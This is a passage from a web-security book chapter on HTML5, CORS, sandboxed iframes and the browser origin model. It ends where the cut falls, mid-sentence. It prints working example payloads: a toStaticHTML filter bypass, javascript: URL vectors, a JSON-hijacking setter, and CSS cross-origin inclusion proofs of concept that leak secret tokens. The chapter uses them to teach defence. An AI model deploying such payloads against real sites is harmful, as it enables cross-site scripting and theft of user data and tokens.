
Chapter 10. Future developments
Information in this chapter:
• Impact on Current Applications
• HTML5
• Other Extensions
• Plug-ins
Abstract:
As this book has pointed out, Web application security is difficult to master, mostly because it requires a full understanding of the security model that browsers and plug-ins implement. With that in mind, this chapter discusses the current security status of the Web, and explains how the Web security model works, its design problems, and solutions that are being developed to resolve those problems. It also discusses how an attacker can use the interaction among the several technologies involved, including HTTP, plug-ins, CSS3, HTML5, JavaScript, and XML, to endanger the browser's security, and how developers can try to fix it. Cross-Origin Resource Sharing, Uniform Messaging Policy, Cross Site Request Forgery, Strict Transport Security, Content Security Policy, and XML binding are all addressed. The chapter concludes with a discussion on the security problems and challenges Web applications will encounter in the future, with a focus on standard technologies and plug-in security.
Key words: Seamless iframe, Sandboxed HTML, Cross-Origin Resource Sharing, Uniform Messaging Policy, Cross Site Request Forgery, UI redressing, Strict Transport Security, Content Security Policy, XML binding
In this chapter, we discuss the security problems and challenges that Web applications will encounter in the future. We cover how the Web security model works, its design problems, and solutions that are being developed to resolve those problems. We also discuss how an attacker can use the interaction among the several technologies involved (HTTP, plug-ins, CSS3, HTML5, JavaScript, and XML) to endanger the browser's security, and how we can try to fix it.
It is important to point out that this chapter discusses what we will see in the future regarding Web applications. At the time of this writing, HTML5, CSS3, and ES5 are all under development, and most of their sections have not yet made it to a candidate recommendation version. However, as browsers start to implement the features of these forthcoming technologies, we will learn more regarding how the Web will look in a couple of years. It may be completely different from what it is today, which is why the standards' entities suggest that we not speculate about features before the working draft is published. However, for the purposes of this chapter, we discuss them and their security ramifications (taking into consideration that the Web application security landscape may well have changed by the time you read this book).
As we have discussed throughout this book, Web application security is difficult to master, mostly because it requires that we fully understand the security model that browsers and plug-ins implement. The peculiarities of parsing, features, extra functionality, and bugs make it very difficult to create a new security tool, or to maintain an existing tool, and to remain up to date with the latest discovered bug or the newest implemented browser feature. Toward that end, we start this chapter with a discussion of how Web applications have changed over the past decade.
Before going into more detail on that subject, though, it is important to note how the standards are devised. The last working version of HTML, HTML 4.1, was released in 1999 by the World Wide Web Consortium (W3C). Sometime later, the industry decided to shift from HTML to more flexible XML alternatives. In June 2004, the Web Hypertext Application Technology Working Group (WHATWG) was formed to accelerate the development of HTML and similar technologies, and its specification was later adopted by the W3C for the HTML5 standard.
The W3C is the entity in charge of developing standards for the World Wide Web, and it currently maintains dozens of standards specifications. The W3C provides several mailing lists (most of them open to public subscription and participation) to discuss the definition of the standards. It also promotes the participation of Web developers, security experts, accessibility professionals, browser implementers, and users, and it is organized by its members, which comprise multinational corporations, universities, governments, and invited experts.
It is expected that HTML5 will be in candidate recommendation by 2012. Browsers have already started to implement several parts of the specification, so by 2012 most of the specification most likely will be fully implemented and deployed in all major browsers.
Impact on current applications
As we saw in Chapters 2 and 5, the new specifications have several new features that may be useful for developers, but also should be taken into consideration in terms of security. One good example of this is cross-site scripting filters. The recommended way to build safe cross-site scripting filters is to strictly parse the HTML, then to whitelist HTML tags and attributes, and finally to serialize the result. You then must do the same for CSS (parse, whitelist, and serialize). However, this has been problematic, even for browsers.
For instance, Internet Explorer's toStaticHTML1 method (which has been supported on Firefox + NoScript since version 1.9.9.98rc2) has been demonstrated to have several security issues in terms of the serialization or whitelisting of properties. 2 The biggest problem is serialization (since being able to represent an object back to a string requires an understanding of the layered encodings that must be used). Here is an example of a bypass in toStaticHTML, discovered in March 2010:
document.write(toStaticHTML(“<style>*{font-family:’;’}
y[x| = ’;z = expression(write(1));font-family = ’]{font-family:’;’;color:Red;}</style><a>yhbp</a>”));
The preceding code will bypass toStaticHTML's filters and execute JavaScript code. Microsoft is working on a fix for both issues, and they should have been fixed as of October 2010.
Whitelisting of properties is also problematic, since it requires the browser to understand and parse the value of the arguments and understand their functionality. For example, all attributes that accept a URI should be careful to only allow certain URI schemes, because some of them may result in code execution. 3 Implementing this security scheme requires an understanding of which attributes accept URLs, along with the ability to detect which URLs are dangerous and which are safe. This is not a trivial task, since accurate detection may depend on the value of other tags. For instance, the <meta> tag can be used to execute JavaScript code using JavaScript URI handlers, 4 as shown here:
<meta http-equiv = “Refresh”
content = “0;URL = javascript:alert(1);”/>
The preceding code contains an attribute that does not start as a URL. Furthermore, in only a few cases does the content attribute of the <meta> tag hold any type of URL. Another example is the <param> tag and the name and value attributes, in which the value depends on the name.
As mentioned, URL parsing is not a trivial task, as applications may be required to support unknown URI schemes for compatibility. For instance, Adobe blacklists the javascript: URI scheme5 on several products, but allows vbscript:. Another example is the jar:6 URI scheme, which has presented problems due to its ability to load content that is typically unreachable. The netdoc: URI scheme, meanwhile, has created problems on all browsers that blacklist access to the file system, and the view-source: URI schemes have created security problems for Firefox and Flash. In general, URL parsing has been quite difficult to implement correctly. It has also been difficult to understand all the peculiarities implemented in the browsers7 (in IE6 the URL somescript:alert(1) is executed as javascript:alert(1) when typed in the address bar), especially when browsers implement a lot of hidden features as URI schemes8 (on Internet Explorer, you can use JScript.Encode: and VBScript.Encode: to load obfuscated JavaScript code).
For a collection of URL parsing differences among browsers, check the following Web sites:
As a consequence, every possible application of every new attribute or tag introduced in HTML5 and CSS3 should be carefully reviewed for its security implications.
Current security model of the web
In this section, we discuss how the Web works today so that we can understand the security implications of the new features introduced by the new standards. In general, this is a summary of the problems that exist, not in implementations but in the standards, and from here we can better understand what lies ahead in terms of the security of the new features and their impact on existing Web sites.
Let us start with a brief, simplified summary of how the Web works. When a resource is requested on the Web, the request is usually an HTTP request comprising a method, a path, and a Host header together with a set of other headers, followed by an optional body (ignored in the absence of a content-length header).
In the following example of an HTTP request:
GET /calendar HTTP/1.1
Host: www.google.com
Cookie: SID = 1o9274gcm173fabflgp2y1;
User-Agent: Mozilla/1.1 (WebKit/4.4 Chrome/7.7)
the method is GET, the path is /calendar, and the Host is www.google.com. Also, an extra HTTP header, Cookie, is sent with the value SID = 1o9274gcm173fabflgp2y1. The server uses this cookie to authenticate the user. However, cookies are not the only way to authenticate a user. Remarkably, the SSL Certificate identity information, Authorization headers and Cookie headers (which are always sent by the browser when a request is made), are widely used, and this allows a Web site to personalize and restrict access to information, or only allow actions to be performed by certain users.
Once a request is made, third parties should not be able to access the request's response text; in particular, if a user has Site A open in one window and Site B open in another window, Site A should not be able to read the content of Site B, nor should Site B be able to read the content of Site A. This access restriction is critical for the Web, and it is what allows a user to safely navigate a banking site and a gaming site on the same computer, without endangering secret information.
However, Site A can make requests to Site B, and Site B can make requests to Site A. This allows Web sites to communicate with each other and link their resources freely. This is done on the Web very often, and is what makes the Web so dynamic.
Although initiating requests to fetch resources is not considered security-sensitive in most cases, initiating actions is. An example of an action could be “transfer money from Account Y to Account Z.” A banking Web site would expect that such an action is made only at the request of the user, and not at the automatic request of a third-party Web site.
To separate these two actions of fetching resources and initiating actions, the standard defines another method, the POST method, which should be used to perform actions. This is in contrast to the GET method, which should be used exclusively to fetch resources (however, this restriction is not used consistently across the Web).
However, any document on the Web can initiate GET or POST requests across the Web to another Web server. This is a problem because it allows an attacker to confuse a Web server into thinking the user initiated the action, when in reality another Web site did. This attack is known as Cross Site Request Forgery (CSRF) and it is usually stopped by the use of nonces.
Nonces are secret tokens that a Web server appends to all requests to authenticate the origin of the requests. The success of nonces depends on the fact that the content of a Web site is not readable by others, so when a GET request is made to /moneyTransfer, for instance, a secret invisible field with a secret value can be appended to the form that will initiate the action. Therefore, the banking Web site can be sure that the request is legitimate and that it did not come from an evil application.
In summary, the security of the Web can be summarized in two points:
1. Requests can be made freely from one server to another.
2. The responses of the requests should be kept secret.
Origin
An important aspect of the Web security model is origins. An origin is a representation of the security context of a resource which is allowed to interact with other resources in the same security context. In general, the resource's security context is defined by the scheme/host/port triplet; if one page tries to access the content of another page, the origin of both resources will be compared. If the scheme/host/port is not exactly the same on both pages, an exception will be raised. This de facto policy is known as Same Origin Policy (SOP), and it was not standardized (except for brief mentions in some paragraphs of some W3C documents) until Ian Hixie's HTML5 Origin specification for the W3C9 and Adam Barth's Draft for the IETF for the CORS Origin HTTP header proposal were defined. 10
However, in some cases, HTML allows the content of another Web server to be included across domains. This allows Web sites to share information with each other, given that one server is willing to share its security context opt-in and the other server has a specific syntax—for example, the SCRIPT element. In HTML, the SCRIPT element is used to run code in the context of the element's parent document. Furthermore, this code can be fetched cross-domain. For example, suppose that http://siteA/page.html contains the following code:
<script src = “http://siteB/script.js”></script>
As a result of the preceding code, the browser will make an HTTP request to Site A (complete with cookies and authorization headers), and will receive the contents of page.html. It will then parse the HTML code and find the SCRIPT tag, which specifies that it should run the code located in Site B.
Next, the browser will make an HTTP request to Site B (once again, complete with cookies and authorization headers), and will receive the contents of script.js. It will then parse the JavaScript code and execute it with the security context of Site A. As we can see, script.js is hosted on Site B, but it ran in the security context of Site A. This allows Site A to permit Site B to share its security context.
This duality of origins is known as mixed origin, and it creates both an active origin and a passive origin; when script.js is fetched from Site B (with its cookies and headers) Site B is known as the passive origin and is executed in the security context of Site A (the active origin). As a result, script.js cannot access content from Site B anymore, but it can from Site A.
The same applies for remote style sheets (included via the @import function of CSS or the LINK tag of HTML). In this scenario, the CSS code fetched from Site B will be applied to Site A and the JavaScript code that is found will be executed in the security context of Site B.
Some security problems have arisen from mixed origin scenarios, and have led to data theft. We will discuss some of these security problems in the following sections. At the time of this writing, these problems have not been fixed by all the major browsers.
In general, the main problem with mixed origins is that they present scenarios which make it easy to leak information cross-domain. This is important to note when we analyze the new features in HTML5 that define more ways to mix origins, more ways to share data cross-domain, and more ways to execute code.
Data theft via JSON
JSON (JavaScript Object Notation) is used to send data from the server to the client. Therefore, a calendar application, for example, would respond to XMLHttpRequest requests with something that looks like JavaScript code, which can then be parsed by the client and can fetch information from the server. JSON shares the same syntax used by JavaScript, so the following example URL:
will return a JSON string with content similar to the following:
({
“name”:“John Doe”,
“email”:“[email protected]”,
“calendars”:[
{
“id”:“A9876545619803”,
“name”:“Birthdays”,
“events”:[
{“name”:“Mom”,“description”:“…”,date:“1/10/2012”,guests:[“Mom”,“Dad”,“Sister”]},
{“name”:“Grandpa”,“description”:“…”,date:“2/06/2012”,guests:[“Dad”,“Mom”,“Uncle Joe”]},
]
},
{
“id”:“A9171636719187”,
“name”:“Holidays”,
“events”:[
{“name”:“Independence day”,“description”:“”,date:“4/06/2012”,guests:[]},
{“name”:“Xmas”,“description”:“”,date: “25/12/2012”,guests:[]},
]
}
]
})
This content can also be parsed as JavaScript code, so if http://siteA/attack.html contains the following code:
<script src = “http://www.google.com/calendar/events”></script>
it could learn the information from the logged-in user's calendar by simply listening to the changes on some properties of the objects. For example, the following code:
<script>
Object.prototype.__defineSetter__(‘email’,function(em){alert(‘The email address is: ’+em);})
</script>
<script src = “http://www.google.com/calendar/events”></script>
would alert the user that “The email address is: [email protected].”
Data theft via error messages
Other good examples of data leakage problems are error messages. For example, let us say that
http://www.yahoo.com/accountlogin?svc = yahoomail
redirects to
http://mail.yahoo.com/?sig = BBXX__SecretAuthTOKEN__XX
An attacker could then host http://siteA/attack.html, which does the following:
<script src = “http://www.yahoo.com/accountslogin?svc = yahoomail”></script>
At this point, the browser would make an HTTP request to:
http://www.yahoo.com/accountslogin?svc = yahoomail
which will perform a 302 redirect to:
http://mail.yahoo.com/?sig = BBXX__SecretAuthTOKEN__X
The browser will then fetch its resource and try to parse the response text as JavaScript. Since the response text is HTML, a syntax error will be raised. Therefore, the hosting page will receive an error that reads:
“Syntax error near line 1 on
http://mail.yahoo.com/?auth = BBXX__SecretAuthTOKEN__X”
As such, the hosting page listening to errors (with the error event) is able to learn the location of the redirect.
Redirects that hold sensitive information on query strings are very common, and are used on OpenAuth/OpenID as well as on several other online services. Being able to steal them is sometimes as advantageous to an attacker as being able to steal cookies.
Data theft via CSS includes
A few years ago, a Japanese security researcher with the alias of “ofk”11 found an attack that revealed that information could be leaked cross-domain via the inclusion of HTML documents as CSS style sheets. This attack required an attacker to be able to control certain parts of the content of a page, and then include the page as a CSS style sheet. Because of the way CSS is parsed, all syntax errors would be ignored until a balanced {} was found, and then the rest would be parsed as CSS.
For example, consider the following page:
http://account.live.com/ChangePassword.aspx?wreply = ’;}*{font-family:’
The response text will include the following HTML code at the beginning of the page:
<a href = “/Logout.aspx?wreply = ’;}*{font-family:’”>Logout</a>
It will include the following code in the middle of the page:
<input type = “hidden” name = “secretToken”
value = “aUj0f1932f74q710o2Wg0xaA”/>
And it will include the following code at the footer of the page:
<input type = “hidden” name = “wreply” value = “’;}*{font-family:’”/>
When the browser tries to parse the HTML page as CSS, it will find the *{font-family:’ and start a CSS rule there. Then it will parse the rest of the document as CSS until the closing quote is found. Later, when the style is applied, the page can retrieve the CSS rule from the DOM that will in return leak the content of almost the entire page.
As a proof of concept (PoC), consider that http://siteA/attack.html does the following:
<link type = “text/css” rel = “stylesheet” href = “http://account.live.com/ChangePassword.aspx?wreply = ’;}*{font-family:’”/>
<script>
onload = function(){
alert(document.styleSheets[0].cssRules[0].cssText);
}
</script>
Therefore, it will leak the HTML content of the page and allow Site A to change the user password. Furthermore, it will bypass the CSRF protections (nonces) because a page in any hostile domain can simply fetch the content of a Web site to read the secret tokens being used by the server, since the request is being made with all cookies and authorization headers.
HTML5
HTML5 introduces several new features and several new ways to execute code, mix origins, sandbox content, modify browser interaction, manage resource sharing and storage, mix layout and styling across documents, include other markup languages, and make cross-domain requests.
Here are a couple of examples of new ways to execute code, taken from the HTML5 Security Project at http://html5security.googlecode.com/.
<form id = “test” /><button form = “test” formaction = “javascript:alert(1)”>X
<video poster = javascript:alert(1)>
<a href = “javascript:alert(1)”><event-source src = “data:application/x-dom-event-stream,Event:click%0Adata:XXX%0A%0A”>
A comprehensive list of new ways to execute code is available at http://heideri.ch/jso/#html5. Overall, these are ways to bypass blacklist-based HTML cross-site scripting filters that are used even when they are not recommended by browsers and plug-ins.
Let us take a more detailed look at some of the most interesting new features introduced in HTML5.
Extending same origin policy
Web applications have evolved to the point where extending the capabilities of SOP is unavoidable. For example, one site may want to share or provide information with other sites from the client side, either to get third-party public content or simply to share information.
A few existing proposals enable such cross-site information exchange. One of them involves the use of mixed origins with <script>s. This allows one domain to share public information with another domain. An alternative is to use <iframe>s, which will not actually leak information cross-domain but will allow one site to show information in another site.
Over time, DOM-based solutions have been created, such as document.domain (which allows a domain to change its origin) and postMessage (which allows one window to send a message to another window). However, this requires the site to either live in the same top-level domain (this is not the case in all browsers) or create some sort of message event-driven API based on postMessage, for tasks that could be simpler than that.
One example is XMLHttpRequest. A Web site may want to fetch a public resource from the Web, such as the public tweets of a user in Twitter or the public posts of a blogger. Because this information is already public, and the user wishes to share his username with a page, this would not create a security or privacy threat for the user. However, a mechanism to enable cross-origin resource sharing (CORS) is needed to allow Twitter or the blogger to opt in to this behavior.
Even more complex and sensitive setups may also exist, such as if one Web site fully trusts its user data to another Web site, even for private and authenticated content. This subtle but important difference is key in terms of the security problems that exist in crossdomain.xml files for Adobe Flash, Microsoft Silverlight, and Sun Java, and the key design philosophy differences between UMP and CORS.
The crossdomain.xml file
In general, crossdomain.xml grants a complete domain access to a complete site (or a section of a site). It redefines the concept of origin (using domain + path + isSSL as the origin instead of the normal scheme + host + port). Also, and by definition, it allows one site to completely control another site. Flash has even more complex sandboxed setup scenarios with the securityDomain's loaderContext and security.allowDomain methods that make access control more difficult to manage and understand (we will review this in the “Plug-ins” section later).
Several plug-in vendors use crossdomain.xml to allow communication between two sites. It permits a Web developer to allow access of some resources to another Web site. Its support by vendors differs. Java, for example, allows the application to read the cookies, whereas Flash does not. Flash allows the application to read HTTP redirects, but Java does not, and Silverlight does not allow the application to read redirects or cookies.
There are several problems with the way crossdomain.xml files work, especially in terms of Adobe Flash, because Flash forwards almost all requests to the browser and the security policies introduced by Flash and the browsers differ. This is very important; since the browser cannot understand what it should do with some types of requests made by plug-ins, it may break its security policy. We will discuss this in more detail in the “Plug-ins” section.
CORS
CORS is a proposal to extend the browser's SOP in a standard and backward-compatible way. It is intended to allow a Web site to explicitly allow an origin (represented by a scheme + host + port tuple) to make HTTP requests to a specific page and read its response. It is also intended to allow the Web site to send custom HTTP headers and custom HTTP request methods, and to opt out of using authentication in the request (cookies, authorization headers, SSL certificates, etc.).
CORS works by adding a few HTTP headers and, in some cases, a preflight HTTP request to understand whether a request is acceptable. It is intended to communicate via HTTP, and extend the existing de facto origin definition to be used at a lower level.
CORS introduces new HTTP headers to four different stages of a request:
Stage 1: The preflight request
This is done when one of two conditions is met. In the first condition, the request modifies some HTTP headers that are not one of the following:
• Accept
• Accept-Language
• Content-Language
• Last-Event-ID
This means that CORS will now allow an attacker to modify those four HTTP headers arbitrarily.
In the second condition, the HTTP method of the request is different from the following:
• GET
• HEAD
• POST
This means that CORS will now allow an attacker to initiate HEAD requests to a remote HTTP server (along with OPTIONS requests).
A preflight request is a new request (which the site has no access to) with the OPTIONS HTTP method and with a few HTTP headers:
• Access-Control-Request-Method This will communicate to the HTTP server what HTTP method the client is attempting to perform.
• Access-Control-Request-Headers This will communicate to the HTTP server what extra HTTP headers the client is attempting to request.
• Origin This states the HTTP origin of the request (with the format scheme://hostname:port or scheme://hostname if the port is the default port for the scheme).
Stage 2: The preflight response
A preflight response is made only by HTTP servers that wish to support CORS. If the preflight fails, the cross-origin request will also fail.
The following HTTP headers are involved in a CORS preflight response:
• Access-Control-Allow-Credentials This specifies whether the request can contain authentication headers, such as cookies, HTTP authentication, SSL certificates, and so forth.
• Access-Control-Max-Age This specifies how long the preflight can be cached by the client.
• Access-Control-Allow-Methods This specifies which methods are allowed to the requesting Origin (a wildcard, *, can be used to specify “any”).
• Access-Control-Allow-Headers This specifies what HTTP headers the server can accept from the requesting Origin (this can also be a wildcard, *).
Stage 3: The actual request
In this stage, CORS will execute a cross-origin request if the standard does not consider the request to be unsafe (just modifying the Accept, Accept-Language, Content-Language, or Last-Event-ID HTTP header and using GET, HEAD, or POST method requests), or after the browser has successfully executed a preflight response.
The HTTP headers involved in the request are simply the default HTTP headers sent by the browser plus the HTTP headers requested by the other Web site (if any). This includes the Origin HTTP header specifying the origin of the request.
Stage 4: The actual response
When a cross-origin request is made, the resource has to reply with a few HTTP headers stating how the site is allowed to interact with its contents. The HTTP headers are:
• Access-Control-Expose-Headers This header tells the client whether to reveal the HTTP headers to the code that initiated the request. Its value can be true to expose them or false to hide them. The default value is false.
• Access-Control-Allow-Credentials This header instructs the client that this request should only be attempted if the request was made without any cookies or any type of authentication.
• Access-Control-Allow-Origin This header instructs the client that the specified list of origins can read the response body, as shown in Figure 10.1 without a preflight request (since no security-sensitive HTTP headers are being used) and in Figure 10.2 with a preflight request.
 |
| Figure 10.1 An example of a CORS request without a preflight request because it does not contain any restricted headers or methods. |
 |
| FIGURE 10.2 An example of a CORS request with a preflight request because it contains a restricted method (PUT). |
UMP
UMP (Uniform Messaging Policy) is a competing proposal for extending SOP. It is a subset of CORS, and its main differences from CORS are that all requests made via UMP are made unauthenticated (cookies are stripped from the request, together with any SSL certificates). It also uses Origin and Access-Control-Allow-Origin but it lacks all the other capabilities of CORS.
UMP is simple by design, since it attempts to make all cross-origin communication unauthenticated, and it promotes the use of parallel authentication to support authenticated resource sharing or to force all retrieved content to already be public.
Origin of JavaScript URLs
At the time of this writing, the current version of the HTML5 standard completely redefines the way JavaScript URLs are treated. In general, no user agent has started to support the new rules, but the danger that some may start doing so is threatening.
Nowadays, browsers treat JavaScript URLs in the following way:
• JavaScript URLs in HTTP redirects are ignored, and are disallowed (only HTTP refreshes are allowed to redirect to JavaScript URLs).
• JavaScript URLs in style sheets are ignored on all browsers, except if they are on @import, in which case they are allowed in Internet Explorer and they run in a sandbox context in Firefox.
HTML5 has changed this behavior in the following way12:
If a script is a javascript: URL that was returned as the location of an HTTP redirect (or equivalent in other protocols)
The owner is the URL that redirected to the javascript: URL.
[…]
If a script is a javascript: URL in a style sheet
The owner is the URL of the style sheet.
[…]
The origin of the script is then equal to the origin of the owner, and the effective script origin of the script is equal to the effective script origin of the owner.
This represents a security problem, because it would mean an open redirect pointing to a javascript: URL would create a cross-site scripting vulnerability. It would also mean that if an attacker can make a user agent parse something as a style sheet, the origin would be the origin of the URL of the style sheet (e.g., the original passive origin of CSS would now be treated as an active origin).
This CSS change (from passive to active origin) represents a potential universal cross-site scripting vulnerability which browser implementers should be aware of, and it has already been noted in the public-web-security mailing list of the W3C. 13
Such an attack could be carried out in the same way we performed the data theft via CSS includes earlier in this chapter, whereby we abuse the passive origin since CSS would now have as its active origin for javascript: the URL of the style sheet, and as its active origin for CSS the document to which the style sheet belongs. Then the attacker could trivially force a Web site to echo back a string that looks like a CSS style sheet, and execute JavaScript in its context.
For example, if a Website does something such as the following in http://www.google.com/search:
You searched for <b>%Query[q]%.</b>
one could include it as:
<link rel = “stylesheet” type = “text/css” href = “http://www.google.com/search?q = }*{background:url(javascript:EVILCODE(););}”/>
and as such, make the page content execute in the origin and the security context of www.google.com, resulting in a cross-site scripting vulnerability not in HTML code, but in CSS. At the time of this writing, Chrome 6 has this issue fixed, and an experimental fix exists on Opera 10.5. Firefox 414 has plans to disallow cross-origin inclusion of style sheets if they do not serve the correct MIME type, and Internet Explorer is planning to fix this issue (no details have been shared so far).
In Opera, the fix works by attempting to recognize HTML content and not allow it to be parsed as CSS. In Chrome, the behavior of the parser was changed so it will fail unless the content follows certain rules. However, other attacks are still possible that are not based on including HTML pages, but are based on other types of content (PDF files, JSON strings, images, etc.) which cannot use the same blacklisting approach of Opera, or may create compatibility problems in Chrome.
New attributes for Iframe
Another change in HTML is that now iframes have a couple of new attributes that can be used to sandbox content and mix data. We discuss some of them in the sections that follow.
The seamless attribute
For a very long time, Web developers have been asking for a #include for HTML to allow one Web page to include the content of another page inline. A partial solution has been implemented with iframes, by adjusting the Web page's height/width dynamically using Google gadgets and other solutions.
As a more complete response to this need, HTML5 introduces seamless iframes, which will automatically appear to be part of the same document and inherit all CSS styles and properties. Here is an example:
<iframe seamless src = “/otherpage.html”></iframe>
As we saw in Chapter 5, CSS can be used to read the content of HTML attributes in a document. However, now with HTML5's seamless iframes, a frame can read the content of other documents in the same origin, without the use of JavaScript, by simply adding an iframe in the document and setting the seamless attribute.
The sandbox attribute
Another new feature in HTML5 is sandboxed iframes, which are already implemented in Google Chrome 6. Their objective is to safely frame third-party content on a Web site by restricting the permissions of the framed window with some flags. The flags in the current HTML5 specification are as follows:
• allow-scripts By default, scripts are disabled in sandboxed iframes. With this flag, iframes will be allowed to execute JavaScript code.
• allow-forms By default, forms will not be allowed in sandboxed iframes to protect against CSRF attacks. If the hosting page wishes to allow forms, it can be done with this flag.
• allow-same-origin This flag permits the framed Web site to be considered the original origin. This flag can be used with seamless iframes, which permit a Web site to embed scriptless and seamless content in a page. Note that if allow-scripts and allow-same-origin are both set at the same time, the sandbox is almost useless.
• allow-top-navigation By default, a sandboxed iframe cannot change the location of the top window. By setting this flag, you can allow the framed site to navigate the top window. It is important to note that this is an effective way to break frame busters, and it is why frame busters should always be sent together with the X-Frame-Options HTTP header.
The srcdoc attribute
The srcdoc attribute in an iframe was supposed to create an alternative for Web developers to escape data securely in HTML when used together with the sandbox attribute. Here is an example:
<iframe srcdoc = “some <strong>html</strong> content” sandbox = “allow-same-origin” seamless></iframe>
The preceding code would ideally enable a Web developer to allow any type of HTML content inside and disallow scripts from running inside. Therefore, this would solve cross-site scripting issues for Weblog comments, bulletin board systems (BBSes), and any other Web service that requires untrusted HTML code to be embedded without the need to parse HTML in the backend in a flaky and faulty way (HTML cross-site scripting filters have always been limited and prone to security problems for lack of a standardized browser-level solution).
In any case, this attribute may be removed from the specification, since implementers have had difficulty supporting it and because the group determined that there was no real use case for it (since Weblogs and others already have cross-site scripting filters). However, a browser-level sandbox for HTML would completely remove the need for cross-site scripting filters, would support all features of the browser with a real HTML parser, and would only require a developer to encode the content and provide a fallback URL for legacy browsers.
One problem introduced by srcdoc is that Web spam still requires Web developers to parse HTML looking for links (this problem could be solved by creating a way to instruct Web search bots not to crawl srcdoc attributes). This attribute has also resulted in some new attacks, such as clickjacking (by framing other frames), as well as CSS-based cross-site scripting attacks such as the attribute-reading attack presented in Chapter 5. However, these issues may be resolved later in the specification process.
An alternative, if srcdoc is not allowed, is to use a data URL, but this presents the problem that legacy browsers would be vulnerable to cross-site scripting since they would not respect the sandbox attribute. Ideally, a browser should first implement the sandbox attribute, followed by the srcdoc attribute.
In general, the srcdoc attribute is important since it would create a standardized way to solve cross-site scripting attacks, instead of depending on third-party HTML parsers and cross-site scripting filters that will never behave the same way as the browser for one reason or another.
A data URL with a text/html-sandboxed content type is also not a good solution because this will not allow the hosting page to use the seamless attribute. So, in conclusion, the srcdoc attribute is needed if we want to have a standardized solution to cross-site scripting by way of sandboxing content and leaving it in an origin that would allow the hosting page to interact with it.
The text/html-sandboxed content type
The text/html-sandboxed content type is a new MIME type proposed by the W3C to mark that the response content being served should be treated as though it is from a different origin. Ideally, this would solve the problem of cross-site scripting by allowing a Web site to mark a page as untrusted, and to sandbox it in a unique origin.
This solution has a lot of problems, however. Most importantly, it would only solve cross-site scripting for supporting user agents. Special considerations were taken to safely support backward compatibility with existing browsers, and the existence of a new content type was an attempt to make the content not parse as HTML in old user agents. However, IE6 will parse the page as HTML if it ends in .htm or .html. So, the content type by itself is not enough.
For example, let us suppose that the following URL:
http://www.example.org/getusercontent.cgi?id = 31337
returns something such as this:
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html-sandboxed
Content-Length: 46
<html><script>alert(document.cookie);</script>
On IE6, an attacker could force the page to be shown inline by simply modifying the URL to have.html at the end (if content sniffing is not disabled):
http://www.example.org/getusercontent.cgi?id = 31337&foo = .html
Other attacks are also possible, such as making the page return a cross-domain file for Java/Flash/Silverlight, or to simply return a .class, .jar, .swf, .pdf, or any type of plug-in extension that old versions will never respect as being from a unique origin, and probably new plug-ins will not easily support. Making an origin depend on a new HTTP header instead of the URL is a complete change to the current security model of the Web, and will not be usable realistically in the near future. It also is incompatible with other sections of the spec (which could change), such as offline content for HTML5, XMLHttpRequest, and so on. Furthermore, the fact that cache-based attacks could be used against browsers, making this feature complex to implement securely, together with pseudo URI schemes (such as view-source:, jar:, etc.) and the fact that this is an “HTML-only” change (however, xml+html-sandboxed and xml-sandboxed could be added in the future), make this solution hard to even understand.
An alternative solution is to let the client indicate that it wants the content to be fetched from a unique origin (with a new URI scheme), and to make the request fail in existing Web servers (requiring the “-sandboxed” suffix in the content type). This would not require major changes on plug-ins, since the URI scheme will be different by itself, thus making it different from the hosting page (following the same security model of the Web). Cookies managed by the browser can be sent together with the request only on supporting user agents. The Web server, in response, would only respond to such requests if it wants to support such features, by recognizing the type of request (failing on old unconfigured Web servers) and stating explicitly on the response that it's opting in to this behavior. Possible ways to implement this would be to make a request with a special Accept string (e.g., */*-sandboxed) and let the Web server respond with any content type with the “-sandboxed” suffix (if it fails, the response should not be returned to the client). In this case, probably a prefix would be better than a suffix.
The flow would be something like this:
1. A new URI scheme is requested.
2. The browser makes the request with a special Accept header.
3. The server responds to the request with a special content type.
Step 1 is required to support plug-ins and legacy browsers, as well as to detect content to be sandboxed. Step 2 is required to allow the server to detect supporting user agents. Step 3 is required to allow the client to detect supporting Web servers.
If an attacker forces a request to http://www.social.com/user123, it will fail because the server may detect that the resource can only be fetched as sandboxed content or because the response content is sandboxed (the server may respond to requests without the special Accept header with an HTTP redirect). The only difference is to create a new URI scheme and to require support on clients for the Accept HTTP header only if the new URI scheme is being used.
Existing legacy browsers will not send the special Accept HTTP header, allowing the server to detect supporting user agents and the browser to detect supporting Web servers, and keeping backward compatibility with plug-ins (because access to the resource will be represented by a new URI scheme). This is more complicated than a new content type, but having only a new content type is simply useless. This type of new behavior requires a more robust proposal that forces Web servers and browsers to implement extra steps to specify the feature support. Old plug-ins in the worst-case scenario (e.g., sandboxed-http://www.social.com/user123 and sandboxed-http://www.social.com/user234 are considered same origin) would only allow sandboxed content to attack each other, but they should not allow sandboxed content to attack the host Web site (e.g., http://www.social.com/ is a different origin). Also, by default, plug-ins may not even support such new URI schemes, so this should be safe and should allow any type of content to be sandboxed, not just HTML.
In conclusion, text/html-sandboxed by itself is not and should not be considered safe until an existing implementation is thoroughly tested. At the time of this writing, Chrome had developed a prototype to support text/html-sandboxed, which forces the content to be inside an iframe. It does not solve the problem of old existing user agents, or plug-ins, but it does solve the problem of embedded plug-ins in the document when accessed directly, since plug-ins will always be disabled in an iframe with the sandbox attribute.
A proposed extension to the iframe@sandbox model involves adding an HTTP header to let the Web server know when the content will be hosted in a sandboxed iframe. If this is implemented, it will only be possible to attack users of IE6 (that do content sniffing) with Flash installed (which permits appended HTTP headers in a request).
Although this solution would solve the plug-in problem, IE6 users which still represent a big share of the user market would still be vulnerable.
XML bindings
XML bindings are one way in which content can be modified for functional purposes without changing the logical layout of the code. They are inserted with JavaScript or CSS, and they permit users to execute JavaScript code or append/prepend HTML content around the matched element.
The capabilities of XML bindings were previously constrained to be same-domain, and they worked only on Firefox. However, the new HTML5 standard has defined XML bindings as being part of the standard, with support of cross-domain inclusion via access control (CORS).
Consider the following from the W3C regarding XML binding and the XML Binding Language (XBL):
